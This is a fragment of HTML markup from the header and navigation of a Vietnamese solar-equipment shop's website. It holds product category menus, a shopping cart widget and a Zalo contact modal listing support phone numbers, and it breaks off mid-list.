		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://phanthietsolar.com/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://phanthietsolar.com/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://phanthietsolar.com/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://phanthietsolar.com/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://phanthietsolar.com/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://phanthietsolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://phanthietsolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://phanthietsolar.com/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-13973"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13970"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13968"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://phanthietsolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://phanthietsolar.com/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://phanthietsolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://phanthietsolar.com/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://phanthietsolar.com/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://phanthietsolar.com/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://phanthietsolar.com/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://phanthietsolar.com/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://phanthietsolar.com/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://phanthietsolar.com/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://phanthietsolar.com/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://phanthietsolar.com/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://phanthietsolar.com/gio-hang/"><i class="fa fa-shopping-cart"></i></a>

                        <a
                        style="
                            position: absolute;
                            top: -7px;
                            width: 20px;
                            height: 20px;
                            border-radius: 50%;
                            background: #f0a52b;
                            text-align: center;
                            line-height: 22px;
                            font-size: 11px;
                            color: #fff;
                            right: -13px;
                            font-weight: 700;"
                        href="https://phanthietsolar.com/gio-hang/"
                        >
                        0                         </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank">
                        <i class="i-me"></i>Messenger</a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
